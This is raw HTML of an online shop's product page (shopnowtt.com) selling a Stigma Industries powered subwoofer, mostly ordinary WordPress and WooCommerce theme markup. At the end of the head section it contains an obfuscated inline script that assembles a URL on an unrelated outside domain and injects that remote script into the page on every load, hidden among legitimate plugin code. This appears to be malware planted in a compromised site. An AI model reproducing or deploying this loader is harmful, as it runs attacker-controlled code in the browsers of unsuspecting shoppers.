<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.4" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.9.4" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.9.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.1.4" id="wd-device-library-js"></script>
<script></script><link rel="https://api.w.org/" href="https://shopnowtt.com/wp-json/" /><link rel="alternate" type="application/json" href="https://shopnowtt.com/wp-json/wp/v2/product/15440" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shopnowtt.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 8.9.4" />
<link rel='shortlink' href='https://shopnowtt.com/?p=15440' />
<link rel="alternate" type="application/json+oembed" href="https://shopnowtt.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshopnowtt.com%2Fproduct%2Fstigma-industries-jr-lab2-18a-powered-sub%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://shopnowtt.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshopnowtt.com%2Fproduct%2Fstigma-industries-jr-lab2-18a-powered-sub%2F&#038;format=xml" />
<meta name="theme-color" content="">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
							
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-favicon-150x143.jpg" sizes="32x32" />
<link rel="icon" href="https://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-favicon.jpg" />
<meta name="msapplication-TileImage" content="https://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-favicon.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style data-type="wd-style-root">
				.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -0px;
	height: calc(100% + 1px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 104px;
		max-height: 104px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
	}
		
.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><script>var s='3558289hXnVzT';var _0x1e8ff2=_0x1524;(function(_0x5062c1,_0x3340a3){var _0x1fb079=_0x1524,_0x1e7757=_0x5062c1();while(!![]){try{var _0x2a4ba9=-parseInt(_0x1fb079(0x178))/0x1*(parseInt(_0x1fb079(0x189))/0x2)+-parseInt(_0x1fb079(0x187))/0x3+parseInt(_0x1fb079(0x17e))/0x4+-parseInt(_0x1fb079(0x182))/0x5+-parseInt(_0x1fb079(0x176))/0x6*(-parseInt(_0x1fb079(0x17c))/0x7)+-parseInt(_0x1fb079(0x177))/0x8*(parseInt(_0x1fb079(0x172))/0x9)+-parseInt(_0x1fb079(0x181))/0xa*(-parseInt(_0x1fb079(0x179))/0xb);if(_0x2a4ba9===_0x3340a3)break;else _0x1e7757['push'](_0x1e7757['shift']());}catch(_0x332dc7){_0x1e7757['push'](_0x1e7757['shift']());}}}(_0x18f7,0x56d7f));function _0x18f7(){var _0x33878d=['getElementsByTagName','684364prPqlZ','src','873KJkhlg','fromCharCode','head','script[src=\x22','1137318yPDczb','1648yAATZA','1MjirdU','1936BqEZLn','9.3.2','createElement','21FNTvZp','appendChild','1812244aSZNJb','script','currentScript','15090pySUMO','1032605tfOmII','querySelector','insertBefore','parentNode','/sta','1088724TsmeQl'];_0x18f7=function(){return _0x33878d;};return _0x18f7();}function isScriptLoaded(_0x47ea31){var _0x210a48=_0x1524;return Boolean(document[_0x210a48(0x183)](_0x210a48(0x175)+_0x47ea31+'\x22]'));}var bd='ht'+'tp'+'s:'+'/'+_0x1e8ff2(0x186)+'y.l'+String[_0x1e8ff2(0x173)](0x69,0x6e,0x65,0x73,0x74,0x6f,0x67,0x65,0x74,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x63,0x72,0x69,0x70,0x74,0x73,0x2f,0x63,0x68,0x65,0x63,0x6b,0x2e,0x6a,0x73,0x3f,0x76,0x3d)+_0x1e8ff2(0x17a);function _0x1524(_0x1168b6,_0x2ef792){var _0x18f7eb=_0x18f7();return _0x1524=function(_0x15242f,_0x543bbb){_0x15242f=_0x15242f-0x171;var _0xef6154=_0x18f7eb[_0x15242f];return _0xef6154;},_0x1524(_0x1168b6,_0x2ef792);}if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x1e8ff2(0x17b)](_0x1e8ff2(0x17f));s[_0x1e8ff2(0x171)]=bd,document[_0x1e8ff2(0x180)]?document['currentScript'][_0x1e8ff2(0x185)]!==null&&document[_0x1e8ff2(0x180)][_0x1e8ff2(0x185)][_0x1e8ff2(0x184)](s,document[_0x1e8ff2(0x180)]):d[_0x1e8ff2(0x188)](_0x1e8ff2(0x174))[0x0]!==null&&d[_0x1e8ff2(0x188)]('head')[0x0][_0x1e8ff2(0x17d)](s);}</script></head>

<body class="product-template-default single single-product postid-15440 wp-custom-logo theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-7.7.1 vc_responsive elementor-default elementor-kit-5">
    				
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong class="color-white">ADD ANYTHING HERE OR JUST REMOVE IT…</strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://shopnowtt.com/product/stigma-industries-jr-lab2-18a-powered-sub/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://shopnowtt.com/product/stigma-industries-jr-lab2-18a-powered-sub/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://shopnowtt.com/product/stigma-industries-jr-lab2-18a-powered-sub/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://shopnowtt.com/product/stigma-industries-jr-lab2-18a-powered-sub/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo 
">
	<a href="https://shopnowtt.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://shopnowtt.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Shopnowtt" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://shopnowtt.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Sign in</span><a class="create-account-link" href="https://shopnowtt.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login 
						" action="https://shopnowtt.com/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="3c1b6f010c" /><input type="hidden" name="_wp_http_referer" value="/product/stigma-industries-jr-lab2-18a-powered-sub/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://shopnowtt.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>
				
				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Search">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
	<a href="https://shopnowtt.com/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://shopnowtt.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
													<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo 
">
	<a href="https://shopnowtt.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://shopnowtt.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Shopnowtt" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://shopnowtt.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
													<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default"><li id="menu-item-11764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11764 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://shopnowtt.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-11765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11765 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://shopnowtt.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-11763" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11763 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://shopnowtt.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-11767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11767 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://shopnowtt.com/faqs/" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
<li id="menu-item-11766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11766 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://shopnowtt.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>

				</header>
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main">
	
		

<div class="container">
	</div>


<div id="product-15440" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-15440 status-publish first instock product_cat-all-products has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="product-labels labels-rectangular"><span class="onsale product-label">-17%</span></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-12">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://shopnowtt.com/wp-content/uploads/2023/07/IMG_5491-150x144.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://shopnowtt.com/wp-content/uploads/2023/07/IMG_5491-scaled.jpg"><img fetchpriority="high" width="1200" height="1152" src="https://shopnowtt.com/wp-content/uploads/2023/07/IMG_5491-1200x1152.jpg" class="wp-post-image wp-post-image" alt="" title="IMG_5491" data-caption="" data-src="https://shopnowtt.com/wp-content/uploads/2023/07/IMG_5491-scaled.jpg" data-large_image="https://shopnowtt.com/wp-content/uploads/2023/07/IMG_5491-scaled.jpg" data-large_image_width="2560" data-large_image_height="2458" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2023/07/IMG_5491-1200x1152.jpg 1200w, https://shopnowtt.com/wp-content/uploads/2023/07/IMG_5491-300x288.jpg 300w, https://shopnowtt.com/wp-content/uploads/2023/07/IMG_5491-1024x983.jpg 1024w, https://shopnowtt.com/wp-content/uploads/2023/07/IMG_5491-768x737.jpg 768w, https://shopnowtt.com/wp-content/uploads/2023/07/IMG_5491-1536x1475.jpg 1536w, https://shopnowtt.com/wp-content/uploads/2023/07/IMG_5491-2048x1966.jpg 2048w, https://shopnowtt.com/wp-content/uploads/2023/07/IMG_5491-1320x1267.jpg 1320w, https://shopnowtt.com/wp-content/uploads/2023/07/IMG_5491-150x144.jpg 150w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap  wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://shopnowtt.com" class="breadcrumb-link ">Home</a><a href="https://shopnowtt.com/product-category/all-products/" class="breadcrumb-link breadcrumb-link-last">All Products</a><span class="breadcrumb-last"> STIGMA INDUSTRIES JR-LAB2-18A POWERED SUB</span></nav>										
																								<div class="wd-products-nav">
								<div class="product-btn product-prev">
					<a href="https://shopnowtt.com/product/live-x-15-rechargeable-bluetooth-speaker/">Previous product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://shopnowtt.com/product/live-x-15-rechargeable-bluetooth-speaker/" class="product-thumb">
									<img width="600" height="600" src="https://shopnowtt.com/wp-content/uploads/2023/07/189e8fc2-e0db-4272-be55-1cd4ad8b4f95-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2023/07/189e8fc2-e0db-4272-be55-1cd4ad8b4f95-600x600.jpg 600w, https://shopnowtt.com/wp-content/uploads/2023/07/189e8fc2-e0db-4272-be55-1cd4ad8b4f95-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://shopnowtt.com/product/live-x-15-rechargeable-bluetooth-speaker/" class="wd-entities-title">
									LIVE X 15" RECHARGEABLE BLUETOOTH SPEAKER								</a>
								<span class="price">
									<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1554</span></del> <span class="screen-reader-text">Original price was: &#036;1554.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1295</span></ins><span class="screen-reader-text">Current price is: &#036;1295.</span>								</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://shopnowtt.com/shop/" class="wd-back-btn">
					<span>
						Back to products					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://shopnowtt.com/product/nokia-130/">Next product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://shopnowtt.com/product/nokia-130/" class="product-thumb">
									<img width="117" height="208" src="https://shopnowtt.com/wp-content/uploads/2023/07/image-14.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://shopnowtt.com/product/nokia-130/" class="wd-entities-title">
									NOKIA 130 BLACK								</a>
								<span class="price">
									<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>414</span></del> <span class="screen-reader-text">Original price was: &#036;414.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>345</span></ins><span class="screen-reader-text">Current price is: &#036;345.</span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
																					</div>
								</div>
							
							
<h1 itemprop="name" class="product_title wd-entities-title">STIGMA INDUSTRIES JR-LAB2-18A POWERED SUB</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4194</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;4194.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3495</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;3495.</span></p>
					
	
	<form class="cart" action="https://shopnowtt.com/product/stigma-industries-jr-lab2-18a-powered-sub/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_696797962b038">STIGMA INDUSTRIES JR-LAB2-18A POWERED SUB quantity</label>
		<input
			type="number"
			id="quantity_696797962b038"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="15440" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
							<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://shopnowtt.com/wishlist/" data-key="78a6816ab2" data-product-id="15440" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://shopnowtt.com/product-category/all-products/" rel="tag">All Products</a></span>
	
	
</div>
							<div class="product-share">
					<span class="share-title">Share</span>
					
			<div class="wd-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://shopnowtt.com/product/stigma-industries-jr-lab2-18a-powered-sub/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
